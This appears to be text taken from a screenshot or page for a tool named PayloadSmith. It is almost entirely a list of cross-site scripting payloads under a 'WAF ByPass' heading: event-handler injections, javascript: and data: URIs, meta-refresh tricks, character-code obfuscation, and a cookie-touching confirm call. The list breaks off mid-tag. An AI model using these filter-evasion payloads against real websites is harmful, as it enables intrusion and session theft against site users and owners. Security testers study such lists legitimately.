 PayloadSmith
SQLi XSS URL Base64
Select bypass mode: WAF ByPass
XSS Recommendation :
WAF ByPass
&lt;Img src = x onerror = "javascript: window.onerror = alert; throw PayloadSmith"&gt;
&lt;Video&gt; &lt;source onerror = "javascript: alert (PayloadSmith)"&gt;
&lt;Input value = "PayloadSmith" type = text&gt;
&lt;applet code="javascript:confirm(document.cookie);"&gt;
&lt;isindex x="javascript:" onmouseover="alert(PayloadSmith)"&gt;
"&gt;&lt;/SCRIPT&gt;”&gt;’&gt;&lt;SCRIPT&gt;alert(String.fromCharCode(80, 97, 121,
108, 111, 97, 100, 83, 109, 105, 116, 104))&lt;/SCRIPT&gt;
"&gt;&lt;img src="x:x" onerror="alert(PayloadSmith)"&gt;
"&gt;&lt;iframe src="javascript:alert(PayloadSmith)"&gt;
&lt;object data="javascript:alert(PayloadSmith)"&gt;
&lt;isindex type=image src=1 onerror=alert(PayloadSmith)&gt;
&lt;img  src="x:gif" onerror="window['alert'](0)"&gt;&lt;/img&gt;
&lt;iframe/src="data:text/html,&lt;svg onload=alert(1)&gt;"&gt;
&lt;meta content="&amp;NewLine; 1 &amp;NewLine;; JAVASCRIPT&amp;colon;
alert(1)" http-equiv="refresh"/&gt;
&lt;svg&gt;&lt;script xlink:href=data&amp;colon;,window.open('https://github.com/
ariyanjm/PayloadSmith')&gt;&lt;/script
&lt;meta http-equiv="refresh" content="0;url=javascript:confirm(1)"&gt;
&lt;iframe